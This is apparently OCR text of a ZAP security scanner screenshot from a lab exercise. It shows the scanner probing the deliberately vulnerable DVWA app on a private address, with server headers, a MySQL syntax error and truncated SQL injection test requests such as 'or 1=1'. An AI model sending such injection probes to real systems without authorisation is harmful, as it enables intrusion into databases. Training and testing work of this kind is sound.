 ZAP File Edit View Analyse Report Tools Help Fri 12:38 PM
Untitled
Filter...
Browse API
Encode/Decode/Hash...
Manual Request Editor...
BeanShell Console
Options...
Sites
Break
Sites
http://192.168.192.184
dvwa
POST:login.php(Login,passw
GET:index.php
vulnerabilities
GET:vulnerabilities
Date: Fri, 26 Oct 2012 17:36:01 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4
.5 with Suhosin-Patch mod_python/3.3.1 Python/2.6.5 mod_perl/2.0
.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.5
<pre>You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to
use near 'INJECTED_PARAM'' at line 1</pre>
Active Scan Spider Brute Force Port Scan Fuzzer Params Output
100%
GET http://192.168.192.184/dvwa/vulnerabilities/sqli/?id=1%271'INJECT... 200 OK 5ms 174
GET http://192.168.192.184/dvwa/vulnerabilities/sqli/?id=1+exec+sp_+... 200 OK 5ms 172
GET http://192.168.192.184/dvwa/vulnerabilities/sqli/?id=1+and+1%3D... 200 OK 6ms 172
GET http://192.168.192.184/dvwa/vulnerabilities/sqli/?id=1%27+and+1... 200 OK 4ms 175
GET http://192.168.192.184/dvwa/vulnerabilities/sqli/?id=1+or+1%3D1'... 200 OK 6ms 172
GET http://192.168.192.184/dvwa/vulnerabilities/sqli/?id=1%27+or+%2... 200 OK 9ms 172
Alerts 3 2 1 1 Current Scans 0 0 0 0 0